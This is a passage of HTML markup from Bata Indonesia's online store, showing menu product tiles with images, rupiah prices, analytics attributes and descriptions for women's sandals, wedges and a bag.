https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
